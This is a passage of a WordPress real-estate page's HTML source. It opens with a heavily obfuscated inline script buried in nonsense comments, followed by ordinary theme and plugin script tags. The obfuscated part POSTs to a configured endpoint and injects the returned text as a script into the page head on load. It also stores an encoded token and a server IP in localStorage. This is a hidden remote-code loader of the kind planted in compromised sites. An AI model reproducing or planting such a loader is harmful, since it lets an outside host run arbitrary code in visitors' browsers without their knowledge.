// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"CYmqpLcyzI2Ox+5TY5xSlHRtcENtWDJHc0F3NTRVRUhzNFBvWFE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"34.21.102.62"},"expires":1767233259};localStorage.setItem('miniapplicationtion_fasttypescriptless962893b6272b6341b9bfea3225200878',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/themes/theratio/js/swiper.min.js?ver=20200317" id="swiper-slider-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-47073c7ca387fad139d0.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/mogulrg.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mogulrg.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/mogulrg.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d8efbc10c8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5731,"title":"Investors%20Testimonials%20-%20Mogul%20Realty%20Group%20-%20Western%20Canada%20Real%20Estate","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/mogulrg.com\/wp-admin\/admin-ajax.php","nonce":"09b275b7ce","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mogulrg.com\/investors-testimonials\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://mogulrg.com/wp-content/uploads/essential-addons-elementor/eael-6200.js?ver=1692938828" id="eael-6200-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/mogulrg.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/mogulrg.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/mogulrg.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"5380","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/mogulrg.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/mogulrg.com\/wp-admin\/admin-ajax.php","message_position":"top"};
